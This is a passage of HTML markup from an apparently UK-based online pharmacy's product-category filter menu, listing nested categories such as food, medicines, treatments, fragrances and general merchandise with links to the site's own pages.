</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
